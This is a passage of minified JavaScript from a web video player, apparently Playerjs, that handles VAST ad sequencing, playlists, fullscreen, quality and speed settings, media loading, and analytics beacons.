VastBgLoad(){isVastBgLoad()&&(0!=o.vast_impressions&&1!=v["vast_"+o.vasttype+"bgload2"]||(css(o.vastcontainer,{opacity:0,visibility:"hidden",top:2e3}),log(o.vasttype+" hide")))}function isVastBgLoad(t){for(var e=!1,i=["midroll","pauseroll"],s=0;s<i.length;s++)o.vasttype!=i[s]&&t!=i[s]||1==v["vast_"+i[s]+"bgload"]&&(e=!0);return e}function VastVisible(){isVastBgLoad()&&(o.play&&(o.media.Pause(),o.controls.Pause()),log(o.vasttype+" show"),css(o.vastcontainer,{opacity:1,visibility:"visible",top:0}),o.vastfrombg=1),o.nativefull&&!o.realfullscreen?NativeExitFs():1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen()}function VastGo(t){o.vast.Go(t)}function VastLongTimeout(){exist(o.vast)&&o.vast.active()&&0==o.vast_impressions&&(o.vast.RemoveForNextAd(),log("VAST timeout "+v.vast_longtimeout),vasturl=[],VastRemoveAndPlay())}function VastCheckNext(){var t=VastAndLimit();log("VAST next "+!t),t?VastRemoveAndPlay():VastNext()}function VastAndLimit(){var t=!1;if(o.vasttype){var e=v["vast_"+o.vasttype+"_andlimit"],i=v["vast_"+o.vasttype+"_and2limit"];(i||e)&&(i>0&&o.vast_starts>0?(o.adsinchain=i,o.vast_impressions>=i&&(t=!0)):e>0&&(o.adsinchain=e,o.vast_impressions>=e&&(t=!0)))}return t}function VastNext(){if(vasturl.length>0&&vasturl[vast_and])if(vast_or<vasturl[vast_and].length-1){log("VAST Next"),o.vast&&o.vast.RemoveForNextAd(),VastBgLoad(),vast_or++;var t=trim(vasturl[vast_and][vast_or]),e=VastPreloaded(t);"skip"==e&&(o.vastloader=new VastLoader,o.vastloader.Load(t,o.vasttype)),"error"==e&&VastNext()}else VastRemoveAndPlay();else VastRemoveAndPlay()}function VastPreloaded(t){var e="skip";if(1==v.vast_preload&&o.vast_loaders)for(var i=!1,s=0,n=0;n<o.vast_loaders.length;n++)if(0==o.vast_loaders[n].done){if(o.vast_loaders[n].ldr.preloaded(t)){o.vast_loaders[n].done=1;var a=o.vast_loaders[n].ldr.Status();"ready"==a?(o.vastloader=o.vast_loaders[n].ldr,log("VAST preloaded"),o.vast_loaders[n].ldr.Ready(),e=a):(""==a&&(e="ok",log("VAST preloading"),o.vastloader=o.vast_loaders[n].ldr,o.vast_loaders[n].ldr.disablePreload()),"error"==a&&(e="error")),i=!0}if(i&&0==o.vast_loaders[n].load){if(!(++s<6))break;VastPreloadLoad(o.vast_loaders[n])}}return e}function VastAddPreload(t){if(1==v.vast_preload&&o.vast_loaders){var e=0;for(e=0;e<vasturl.length;e++)if(vasturl[e]==t&&vast_and>=e)return;if(1==vasturl.length&&vasturl[0].length>1);else{var i=0;for(e=0;e<o.vast_loaders.length;e++)0==o.vast_loaders[e].done&&i++;o.vast_loaders.push({load:0,done:0,x:trim(t),t:o.vasttype,ldr:new VastLoader(!0)}),i<5&&VastPreloadLoad(o.vast_loaders[o.vast_loaders.length-1])}}}function VastPreloadLoad(t){t&&(t.load=1,t.ldr.Load(t.x,t.t))}function VastRemoveAndPlay(t){var e=VastAndLimit();if(log("VAST remove ("+o.vast_impressions+")"),vasturl.length>0&&vast_and==vasturl.length-1&&0==vasturl[0][0].indexOf("js:")&&(vast_and=-1,vasturl=[[vasturl[0][0]]]),2==o.vast_stop&&(e=!0),vasturl.length>vast_and+1&&!e){o.vast.RemoveForNextAd(),VastBgLoad(),vast_and++,o.adscounter++,vast_or=0;var i=trim(vasturl[vast_and][0]),s=VastPreloaded(i);"skip"==s&&(o.vastloader=new VastLoader,o.vastloader.Load(i,vast_type)),"error"==s&&VastRemoveAndPlay(t)}else{if(RemoveCurtain(),o.controls.StopWaiting(),exist(o.vast)&&(o.vast.Remove(),o.vast=null),o.vastloader=null,vasturl=[],vast_or=0,vast_and=0,o.vastfrombg=0,1!=o.shwvstfnsh&&js("vast_finish",o.vasttype),o.shwvstfnsh=0,1==v.vast_ima&&o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}var n;if(vast_type="",o.vast_impressions=0,o.vpaid_starts=0,clearTimeout(o.vast_longtimeout),o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_starts++,"preroll"==o.vasttype||"pauseroll"==o.vasttype&&1==v.pauserollonplay&&o.actplay||"midroll"==o.vasttype)if("?"!=v.file)o.media.AfterVast(),"youtube"==o.file_type&&!o.vastclick&&o.system.ios&&(n=!0,"preroll"==o.vasttype&&o.media.reYT()),n||"dontplay"==t||1==v.vast_dontplay||setTimeout((()=>o.actions.Play(1)),100);o.resizeonplay>0&&(NewAspect(o.resizeonplay),o.resizeonplay=0),"postroll"==o.vasttype&&End(),o.vastclick=!1,o.vasttype=null}}function Curtain(){o.curtain||(o.curtain=createElement("div"),o.frame.appendChild(o.curtain),Pos0(o.curtain),css(o.curtain,{background:"#000000",opacity:.1}),o.curtain.style.zIndex=1001)}function RemoveCurtain(){o.curtain&&(o.frame.removeChild(o.curtain),o.curtain=null)}function ShowPoster(){exist(o.poster)&&(v.poster!=o.currentposter&&Poster(v.poster,o.poster,v.poster_scale),show(o.poster),css(o.poster,{opacity:v.poster_a}),o.controls.refresh())}function HidePoster2(){clearTimeout(o.pstr_to),(1!=v.posteronpause||o.play)&&(css(o.poster,{opacity:0}),setTimeout(HidePoster3,500))}function HidePoster3(){(o.play||1!=v.posterhide)&&hide(o.poster)}function StopOtherPlayer(t){if(1==v.stopotherplayers)for(var e=0;e<pljssglobal.length;e++)pljssglobal[e].api("id")!=v.id&&pljssglobal[e].api("pause");pljssglobalid=v.id}function IndexPlaylist(t){var e=Object.keys(t).length;return e>0&&(t=IndexPlaylistProcessor(t,e,"",-1)),t}function IndexPlaylistProcessor(t,e,i,s){var n,a=[];exist(t.playlist)&&(e=(t=t.playlist).length);for(var r=0,l=0;l<e;l++){if(n=!1,exist(t[l].id)&&(t[l].pjs_id=t[l].id),t[l].id="x"+i+"-"+l+(exist(t[l].id)?"-"+t[l].id:""),-1==s&&0==l&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),exist(o.pl_first_id)||0==s&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),t[l].pjs_parent=i,t[l].pjs_parent_i=s,t[l].pjs_i=r,exist(t[l].comment)){t[l].title=t[l].comment;var d=t[l].file?t[l].file.indexOf("["):0,c=t[l].file?t[l].file.indexOf("]"):0;if(d>0&&c>0){for(var u=t[l].file.substr(d+1,c-d-1),p=u.split(","),v="",f=0;f<p.length;f++)v+="["+p[f]+"]"+t[l].file.replace("["+u+"]",p[f])+(f<p.length-1?",":"");t[l].file=v}}if(exist(t[l].playlist)&&(t[l].folder=t[l].playlist),exist(t[l].folder)||exist(t[l].file)&&(""!=t[l].file||exist(t[l].redirect))||(n=!0),n||(o.playlist_dic[t[l].id]=t[l],r+=1),exist(t[l].folder)){var h=Object.keys(t[l].folder).length;h>0&&(t[l].folder=IndexPlaylistProcessor(t[l].folder,h,t[l].id,l))}n||a.push(t[l])}return a}function FindFileInPlaylist(){var t=[];if(exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);exist(o.playlist_dic[v.plstart])?(1==v.playlist.norootplstart&&(v.playlist.openplaylistroot=0),t=o.playlist_dic[v.plstart]):(t=o.playlist[0],v.plstart==o.plcontinue&&(o.seekto=void 0))}else t=o.playlist[0];if(t){for(var i=0;i<10&&exist(t.folder);i++)t=t.folder[0];v.plstart=t.id,v.plstart==o.plcontinue&&(t.start=void 0)}return t}function End(){gaTracker("end","End",1),o.actions.VastRecover(),o.storage&&1==v.timestore&&o.continue.write(0,o.media.duration()),o.controls.PlaylistExist()?1==v.playlist.autoplaylist&&o.controls.PlaylistNextExist()?(o.controls.PlaylistNext(),o.play&&o.system.ios&&o.file_type):End2():(1==v.finishnormal&&o.fullscreen&&o.actions.Normalscreen(),ShowPoster(),js("finish"))}function End2(){1!=v.playlist.playlistrewind||o.controls.PlaylistNextExist()?(1==v.playlist.openplaylistafter&&!o.controls.PlaylistVisible()&&o.controls.Playlist(),ShowPoster(),js("finish")):o.controls.PlaylistRewind()}function fjs(x){if(0==x.indexOf("js:"))try{x=eval(x.substr(3))}catch(t){console.log(t.message)}return x||""}function Heartbeat(){var t=Math.floor(Date.now()/1e3),e=(exist(v.livets)?v.livets:0)+parseInt(o.media.time()),i=0;o.system.desktop&&(i=1),o.system.ios&&(i=2),o.system.android&&(i=3),o.system.winmob&&(i=4),o.system.tv&&(i=5);var s=v.heartbeat.replace("[vts]",t);s=(s=s.replace("[fts]",e)).replace("[dvtp]",i);var n=document.createElement("img");n.setAttribute("src",s),n.setAttribute("height","1px"),n.setAttribute("width","1px"),o.frame.appendChild(n)}this.FullscreenUI=function(){if(o.fullscreen_start){if(o.fullscreen=!0,o.controls.Fullscreen(),!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"})}catch(t){}css(o.frame,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"}),o.screen_w=o.frame.offsetWidth,o.screen_h=o.frame.offsetHeight;try{document.body.style.overflow="hidden",exist(o.playlist)||(document.ontouchmove=function(t){t.preventDefault()})}catch(t){}}1==v.fullblack&&css(o.frame,{backgroundColor:"#000000"}),o.droplist&&o.droplist.Close(),Sub(),o.fullscreen_start=!1}},this.Normalscreen=function(){_fullscreen_end=!0,document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),o.realfullscreen||this.NormalscreenUI(!1)},this.changeAspect=function(t,e){NewAspect(t,e)},this.NormalscreenUI=function(t){if(_fullscreen_end||t){if(o.fullscreen=!1,o.nativefull=!1,!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{position:"static",left:0,top:0,zIndex:"unset"}),css(o.parentIframe,o.parentIframe_style),css(o.parentIframe,{width:o.normal_w,height:o.normal_h})}catch(t){}css(o.frame,{width:o.normal_w,height:o.normal_h,position:"absolute",left:0,top:0,zIndex:"unset"});try{document.body.style.overflow="auto",document.ontouchmove=function(t){return!0}}catch(t){}}o.controls.Normalscreen(),1==v.fullblack&&(css(o.frame,{backgroundColor:v.screencolor}),1==v.transparent?o.frame.style.backgroundColor="transparent":css(o.frame,{backgroundColor:v.screencolor})),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!1),o.volumewheel=!1),o.droplist&&o.droplist.Close(),Sub(),o.subdrag&&(o.subdrag=!1),o.controls.PlaylistHere(),_fullscreen_end=!1,js("exitfullscreen"),o.realfullscreen=!1,o.fullscreen_process=!1}},this.volumewheel=function(t){VolumeWheelX(t)},this.Stop=function(){v.preload=0,o.controls.Pause(),o.actions.Stopped(),o.media.Volume(v.volume),o.controls.SettingsVisible()&&o.controls.Settings(),o.muted&&this.Mute(),exist(o.heartbeatInterval)&&(clearInterval(o.heartbeatInterval),o.heartbeatInterval=null),Sub(0),log("stop"),js("stop")},this.StopMedia=function(){v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()},this.SetQuality=function(t){exist(o.current_quality)&&o.current_quality!=t&&(o.current_quality=t,1==v.qualitystore&&(o.default_quality=o.files_quality[t],o.storage&&localStorage.setItem("pljsquality",o.default_quality)),o.media.SetQuality(t),js("quality",o.files_quality[t]),o.controls.QualityChanged(t))},this.AirplayChanged=function(){o.controls&&o.controls.AirplayChanged()},this.SetAudioTrack=function(t){exist(o.current_audiotrack)&&o.current_audiotrack!=t&&(o.current_audiotrack=t,1==v.trackstore&&(o.default_audio=v.default_audio=o.files_audiotrack[t],o.storage&&localStorage.setItem("pljstrack",o.default_audio)),o.media.SetAudioTrack(t),js("audiotrack",t),o.controls.SettingChanged("audiotrack"))},this.SetSpeed=function(t,e){"0.0"==t&&(t=.1);var i=t;if(String(i).indexOf(".")>0&&(e=1),i*=1,e||(i=t==o.speed1?1:o.files_speed[t],o.current_speed=t),o.line_speed||e){if(t==o.custom_speed)return;o.custom_speed=i;for(var s=0;s<o.files_speed.length;s++)if(i<=1*o.files_speed[s]){o.current_speed=s;break}}o.storage&&1==v.speedstore&&localStorage.setItem("pljsspeed",i),js("speed",i),o.media.SetSpeed(i),o.controls.SettingChanged("speed")},this.RenewSubtitle=function(){o.sbt&&(Sub(),o.sbt.style())},this.Subtitle=function(t){"function"==typeof PluginSub&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.start(t))},this.advertising=function(t){Advertising(t)},this.isVastBgLoad=function(t){return isVastBgLoad(t)},this.VastImpression=function(t){!t&&VastVisible(),"midroll"==o.vasttype&&o.midrollimprsd.push(o.current_vast_url)},this.VpaidStarted=function(){VastVisible()},this.VastShow=function(){VastVisible()},this.VastReady=function(t){if(o.vastloader=null,o.vastfrombg=0,log("VAST ready",o.vasttype),js("vast_ready",o.vasttype),"overlay"==t.type){var e=new VastOverlay(t);o.overlays.push(e)}else exist(o.vast)?(0==v.preload&&1==v.vastbgpreload&&0==o.media.time()&&0==o.media.duration()&&(v.preload=1,o.media.Preload()),(!o.vast.tagLive()||t.isVpaid)&&o.vastgo>0&&(log("VAST renew"),o.vast.Remove(),o.vast=null,o.vast=new VastVideo),isVastBgLoad()?VastBgLoad():o.play&&(o.media.Pause(),o.controls.Pause()),o.vastgo++,o.adsfirst&&v.vast_longtimeout>0&&(clearTimeout(o.vast_longtimeout),o.vast_longtimeout=setTimeout(VastLongTimeout,1e3*v.vast_longtimeout*60),exist(v.vast_longtimemsg)&&""!=v.vast_longtimemsg&&(o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_longtomsg=new PluginVastTimeMsg)),o.adsfirst=!1,v.vast_prestarttimeout>0?(log("VAST startdelay"),js("vast_startdelay"),setTimeout(VastGo,1e3*v.vast_prestarttimeout,t)):VastGo(t)):log("VAST alarm")},this.VastError=function(){js("vast_error",o.vasttype),log("VAST error"),VastCheckNext()},this.VastNext=function(){VastCheckNext()},this.VastRemoveUrl=function(t){if(v[o.vasttype+"_recover"])for(var e=0;e<3;e++)v[o.vasttype+"_recover"]=v[o.vasttype+"_recover"].replace(t+(0==e?" and ":1==e?" or ":""),"")},this.VastInsertAnd=function(t,e){if(""!=t){var i=vast_and,s=!1;if(e)for(var n=0;n<vasturl.length;n++)vasturl[n]==e&&(i=n);if(1==vasturl.length&&vasturl[0].length>1&&vast_or<vasturl[0].length-1&&vasturl[vast_or]){var a=vasturl[vast_or].slice(1,99);vasturl[0].splice(vast_or+1,99),s=!0}if("object"==typeof t)for(var r=0;r<t.length;r++)vasturl.splice(i+r+1,0,[t[r]]),o.system.ie9?VastAddPreload(t[r]):setTimeout(VastAddPreload,100*r,t[r]);else"string"==typeof t&&(vasturl.push([t]),VastAddPreload(t));s&&(vasturl[vasturl.length-1]=vasturl[vasturl.length-1].concat(a))}},this.VastInsertOr=function(t,e){if(""!=t){var o=vast_and;if(e)for(var i=0;i<vasturl.length;i++)vasturl[i]==e&&(o=i);if(vasturl[o])if("object"==typeof t)for(var s=0;s<t.length;s++)vasturl[o].push(t[s]);else"string"==typeof t&&vasturl[o].push(t)}},this.VastRemoveAndPlay=function(t){VastRemoveAndPlay(t)},this.EmptyVastUrl=function(){vasturl=[[""]]},this.VastRecover=function(t){for(var e,i=["preroll","pauseroll","postroll","intro","outro"],s=0;s<i.length;s++)e=!1,t&&t!=i[s]&&(e=!0),!e&&exist(v[i[s].concat("_","recover")])&&(v["vast_"+i[s].concat("_","limit")]--,v["vast_"+i[s].concat("_","limit")]>0&&(v[i[s]]=v[i[s].concat("_","recover")],v[i[s].concat("_","recover")]=null));if(("preroll"==t||"midroll"==t)&&v.vast_midroll_limit>1&&exist(o.midrollo)&&1==v.midrolls){for(var s in o.midrollo)o.midrollo[s].worked=void 0;v.vast_midroll_limit--}},this.Password=function(){Curtain(),exist(o.pass)&&(o.pass.Remove(),o.pass=null),o.pass=new Pass},this.RemovePassword=function(){RemoveCurtain(),o.pass.Remove(),o.pass=null},this.Curtain=function(){Curtain()},this.RemoveCurtain=function(){RemoveCurtain()},this.HidePoster=function(){exist(o.poster)&&(isVisible(o.poster)&&(0==o.media.time()&&1==v.posterhidestart||(v.posterhidetime>0?(clearTimeout(o.pstr_to),o.pstr_to=setTimeout(HidePoster2,1e3*v.posterhidetime)):HidePoster2())))},this.ShowPoster=function(){ShowPoster()},this.ShuffleEnd=function(){End2()}},Media=function(t){var e,i,s,n,a,r,l,d,c="",u=0,p=!1,f=!1;o.mediascale={x:1,y:1,x0:1,y0:1};var h=0,g=0;if("string"==typeof t){if(0==(t=trim(t)).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t),l&&(t=o.actions.File(t))}catch(e){console.log(e),t="incorrect JSON"}0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),t&&0==t.indexOf("#0")&&(t=t.indexOf(o.pltxt)>0?fd0(t.replace(o.pltxt,""))+o.pltxt:fd0(t)),1==v.fplace&&(t=fplace(t)),"string"==typeof t&&(t.indexOf(".m3u")==t.length-4||t.indexOf(".txt")>0)&&(d=t.split(" or "),m())}function m(){(t=d[h]).indexOf(o.pltxt)>0&&(t=t.replace(o.pltxt,""),v.file=t);let e=new XMLHttpRequest;e.open("POST",t,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("X-CSRF-TOKEN",o.p.key),e.onload=function(){4==this.readyState&&200==this.status?(!function(e){if(e.responseText){var i=e.responseText;if(0==i.indexOf("#"+v.enc2)&&(i=o[o.fd[0]](i)),0==i.indexOf("#"+v.enc3)&&i.indexOf(v.file3_separator)>0&&(i=o[o.fd[1]](i)),t.indexOf(".m3u")==t.length-4){var s=i.split(/(\r\n\t|\n|\r\t)/gm);t=[];for(var n=1,a="",r=0;r<s.length;r++){if(s[r].indexOf("#EXTINF")>-1&&s[r].indexOf(" - ")>-1){var l=s[r].split(" - ");a=l[l.length-1]}s[r].indexOf("http")>-1&&(t.push({title:""+(""!=a?a:n),file:s[r]}),n++,a="")}}else{i=i.replace(/(\r\n\t|\n|\r\t)/gm,"");try{t=JSON.parse(i)}catch(t){b(2)}}exist(t.items)&&(t=YoutubePlaylist(t)),o.controls&&1==v.playlist.openplaylistbefore&&(o.controls.PlaylistVisible()||o.controls.PlaylistShow()),y(),MainResize(),setTimeout((function(){js("playlist")}),1)}}(this),o.controls.NewPl()):b(1)},e.onerror=function(t){b(1)},e.send(null),l=!0}function b(t){h+1<d.length&&(h++,m(),t=0),1==t&&x("playlist not found or access denied"),2==t&&x("playlists JSON")}function y(){(t=o.actions.File(t))&&"?"!=t&&L(t)}function x(t){log("Error: "+t);var i=!0,n=!0;if(js("loaderror",t),e&&e.length>0)if((i=++s>e.length-1)&&1==v.tryotherquality&&o.files.length>1&&(-1==o.files_quality[o.current_quality].indexOf(Lang("loading_error"))&&(o.files_quality[o.current_quality]=o.files_quality[o.current_quality]+" ("+Lang("loading_error")+")"),o.current_quality>0?(n=!1,o.actions.SetQuality(o.current_quality-1),R()):-1==o.files_quality[o.current_quality+1].indexOf(Lang("loading_error"))&&(n=!1,o.actions.SetQuality(o.current_quality+1),R())),i)1==v.reload&&n&&(i=!1,_());else{!(o.seekto>0||!o.start||a.isLive())&&(o.seekto=S()),o.file_type==I(e[s])&&"native"==o.file_type||o.play&&(o.actions.Stop(),!0),log("Alternative source",o.seekto),L("or"),o.start&&!o.vast&&a.Play(),R()}i&&n&&t&&w(t,!0)}function w(t,e){gaTracker("error","Error",!0),1!=v.alerts||o.media_error||(1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt(t),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo,o.actions.HidePoster())),e&&(o.media_error=!0),o.play&&(o.actions.StopWaiting(),o.controls.Pause()),exist(o.poster)&&!exist(o.err404v)&&o.actions.ShowPoster(),js("error",t)}function _(){g++,log("Error Reload Timeout "+g),o.play&&(o.rldplay=1),exist(o.reloadto)&&clearTimeout(o.reloadto),o.reloadto=setTimeout(k,1e3*v.reloadtimeout)}function k(){var t=existv(v.reloadtimes,10);(o.play||1==o.rldplay)&&(o.rldplay=0,g<t?o.actions.Reload():w("Reload Error "+a.errorMessage()))}function S(){return a.time()}function P(){return a.duration()}function T(){var t=!1;return a&&("youtube"==o.file_type&&(t=a.auto()),"hls"==o.file_type&&1==v.hlsquality&&A()>1&&1==v.hlsautoquality&&(t=a.auto()),"dash"==o.file_type&&1==v.dashquality&&O()>1&&(t=a.auto())),t}function A(){return"hls"==o.file_type?a.HlsLevelsLength():0}function O(){return"dash"==o.file_type?a.DashLevelsLength():0}function E(){("playing"==(c=a?a.status():"")||o.casting)&&o.actions.Playing(),""!=c&&o.actions.Loading()}function C(){o.poster&&o.frame.removeChild(o.poster),o.poster=createElement("div"),css(o.poster,{"pointer-events":"none",opacity:v.poster_a,transition:"opacity 0.5s"}),1==v.poster_float?PluginFloatPoster():css(o.poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%"}),o.frame.appendChild(o.poster)}function L(n,r,l){if(""==v.file2_separator&&(v.file2_separator=";"),n.indexOf("{")>-1&&n.indexOf("}")>-1&&n.indexOf(v.file2_separator)>-1){var d=n.split(v.file2_separator);o.audiotracks=[];for(var c=0;c<d.length;c++)o.files_audiotrack[c]=d[c].substr(d[c].indexOf("{")+1,d[c].indexOf("}")-1),o.audiotracks[c]=d[c].substr(d[c].indexOf("}")+1),exist(v.default_audio)&&v.default_audio==o.files_audiotrack[c]&&(o.current_audiotrack=c);n=o.audiotracks[o.current_audiotrack]}!exist(e)&&(e=[]),o.fileTimeout&&clearTimeout(o.fileTimeout),n&&"or"!=n&&"x"!=n&&function(t){e=t.split(" or ");for(var o=0;o<e.length;o++)e[o].indexOf(" and ")>-1&&(i=e[o].split(" and "),e[o]=i[random(0,i.length-1)]),exist(v.prefile)&&-1==e[o].indexOf("//")&&(e[o]=v.prefile+e[o]);s=0}(n);var u=o.file_type;if(e.length>0){o.file_type=I(e[s]);var p=!1;if(l&&(p=!0),(t=e[s])&&(t=t.replace(/\(random\)/g,Math.random())),t.indexOf("~")>-1||t.indexOf("#")>-1){var h=!1;new Promise((function(e){let i=new XMLHttpRequest,s=`${v.file_path}${t.substr(1)}.txt`;i.open("POST",s,!1),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.setRequestHeader("X-CSRF-TOKEN",o.p.key),i.onreadystatechange=function(){i.readyState==XMLHttpRequest.DONE&&200==i.status&&e(i.response)},i.send(null)})).then((function(t){!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),setTimeout((function t(){if(!0!==o.start||!0!==o.play||h)setTimeout(t,1e4);else{let t="undefined"==typeof adblock||o.ab||"none"==window.getComputedStyle(document.querySelector("#adv"),null).display?1:0,e="vast_started"in o&&!0===o.vast_started?1===t?0:1:0;gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&pre=${e}`),h=!0}}),1e4),setTimeout((function t(){!0===o.start?gif(`//stat2.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}`):setTimeout(t,1e4)}),1e4),PauseBannerPlugin("pausebannerhide")}))}else!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),PauseBannerPlugin("pausebannerhide");o.speed1&&(o.line_speed?a.setSpeed(o.custom_speed):o.current_speed!=o.speed1&&a.setSpeed(o.files_speed[o.current_speed]))}r||(clearInterval(o.timerInterval),o.timerInterval=setInterval(E,o.timerTime),exist(v.subtitle)||1!=v.sub_upload||1!=v.sub_upload0||(v.subtitle=""),exist(v.subtitle)&&o.actions.Subtitle(v.subtitle),1==v.hidevideo&&(1==v.nativecontrolsmobile&&o.system.mobile||("youtube"==o.file_type?css(o.mediacontainer,{top:-3e3,left:-3e3}):hide2(o.mediacontainer),v.toolbar.hide=0)))}function I(t){var e="native";if(t)if(t.indexOf(".m3u8")>0)e="hls";else if(t.indexOf(".mpd")>0)e="dash";else if(0==t.indexOf("ws"))e=o.ws;else if(t.indexOf("youtube.com/")>-1||t.indexOf("youtu.be/")>-1)if("function"==typeof MediaYoutube){if(e="youtube",1==v.youtubeposter){var i="https://img.youtube.com/vi/"+YoutubeID(t)+"/";!function(t,e){var o=new Image;o.onload=function(){e(this.height)},o.src=t}(i+"maxresdefault.jpg",(function(t){v.poster=t>100?i+"maxresdefault.jpg":i+"hqdefault.jpg",o.playlist_dic&&(o.playlist_dic[o.plid].poster=v.poster),1!=v.autoplay&&!o.start&&Poster(v.poster,o.poster,v.poster_scale)}))}}else log("No YouTube");else 1==v.vimeo&&t.indexOf("vimeo.com/")>-1?e="vimeo":1==v.dm&&t.indexOf("dailymotion.com")>-1?e="dm":1==v.pjsframe&&"function"==typeof PjsFramed&&PjsFramed(t)&&(e="pjs");return o.tagvideo="native"==e||"hls"==e||"dash"==e||e==o.ws,e}function j(t){o.file_type=I(t),o.tagvideo&&(a=new MediaVideo(t,o.mediacontainer,!1)),"youtube"==o.file_type&&(a=new MediaYoutube(t,o.mediacontainer)),1==v.vimeo&&"vimeo"==o.file_type&&(a=new MediaVimeo(t,o.mediacontainer)),"pjs"==o.file_type&&(a=new MediaPjs(t)),"dm"==o.file_type&&(a=new MediaDaily(t,o.mediacontainer)),o.controls&&o.controls.UpdateSettings();var e=0;exist(v.duration)&&(o.continue&&1==v.timestore&&!o.start&&(e=o.continue.flag().t),setTimeout((function(){o.actions.Duration(e,v.duration)}),100))}function M(){a&&(a.Remove(),a=null,c="ended"),r&&(r.Remove(),r=null,r=void 0,o.mediapip.remove(),o.media2=null,o.mediapip=null)}function R(){v.fileto>0&&e.length>1&&0==P()&&(clearTimeout(o.fileTimeout),o.fileTimeout=setTimeout(z,1e3*v.fileto))}function z(){o.play&&0==P()&&0==S()&&a&&0==a.loaded()&&s!=e.length-1&&x("File Timeout")}function H(t){if(String(t).indexOf(":")>0){var e=t.split(":"),i=o.screen_w/o.screen_h,s=o.media.size();s.width>0&&(i=s.width/s.height);var n=e[0]/e[1];if(i!=n){o.tagvideo&&a.ObjectFit();var r=o.screen_h*n/o.screen_w,l=o.screen_w/n/o.screen_h;r<1?(o.mediascale.x0=o.mediascale.x=parseFloat(r),o.mediascale.y=1):(o.mediascale.x=1,o.mediascale.y0=o.mediascale.y=parseFloat(l)),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.custom_aspect=t}}else o.mediascale.x+=parseFloat(t),o.mediascale.y+=parseFloat(t),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"});1==v.hotkey.scaledrag&&(o.mediadrag||(o.mediascale.x>0||o.mediascale.y>1)&&(PluginMovable(o.mediacontainer,"o.dragging"),o.mediadrag=!0),V()),o.controls.MenuProc("scale")}function V(){o.mediadrag&&1!=v.hotkey.scaledrag0&&1==o.mediascale.x&&1==o.mediascale.y&&css(o.mediacontainer,{top:0,left:0})}function D(){var t=XHR(v.tagsurl+"?url="+e[s]);t.onload=function(){4==this.readyState&&200==this.status&&this.responseText&&(v.title=this.responseText,o.actions.Title("title"))},t.send()}o.mediacontainer=createElement("div"),Pos0(o.mediacontainer),css(o.mediacontainer,{transition:"transform 0.2s linear","text-align":"center"}),o.frame.appendChild(o.mediacontainer),1==v.hotkey.swiping&&(o.mdswp||(PluginMovable(o.mediacontainer,"o.swiping",!0,!1,(function(){var t;o.mediacontainer.offsetLeft>o.screen_w/2?o.controls.PlaylistPrevExist()&&(t=!0,o.controls.PlaylistPrev()):o.mediacontainer.offsetLeft<-o.screen_w/2&&o.controls.PlaylistNextExist()&&(t=!0,o.controls.PlaylistNext());t?css(o.mediacontainer,{left:0}):new Motion({mc:o.mediacontainer,type:"left",to:0,time:.1,ease:"back",me:"mdswp"})})),o.mdswp=!0)),l||y(),this.onError=function(t){x(t||a.errorMessage())},this.onEnded=function(t){log("Ended"),p=!0;var e=!1;if(P()>0&&!o.casting&&!t){var i=o.current_time;i+10<P()&&(log("Break (recovery)"),js("recovery"),a.Play(),a.Seek(i),e=!0)}e||(o.actions.Ended(),js("end"))},this.onPlay=function(){1==v.posterhidepause&&exist(o.poster)&&o.actions.ShowPoster(),1==v.posterhide&&o.actions.HidePoster(),o.controls.Play(),o.actions.onPlayTag(),1==v.tags&&exist(v.tagsurl)&&v.tagsurl.length>5&&(D(),clearInterval(n),n=setInterval(D,1e3*v.tagsinterval)),1==v.reload&&g>0&&0==o.media.duration()&&(g=0,_()),js("play")},this.NativeControls=function(){1==v.nativecontrolsmobile&&o.tagvideo&&o.actions.NativeControls()&&(o.nativecontrols=a.nativeControls(),o.controls.refresh()),o.checknative=!0},this.onPause=function(){o.actions.Pause()},this.onSeeking=function(){log("Seeking")},this.onSeeked=function(){log("Seeked"),o.actions.Seeked(),exist(o.seeking_time)&&js("seek",o.seeking_time)},this.onMeta=function(){log("Metadata"),g=0,o.actions.Metadata()},this.onDuration=function(){a&&(log("Duration",P()),o.actions.Duration(S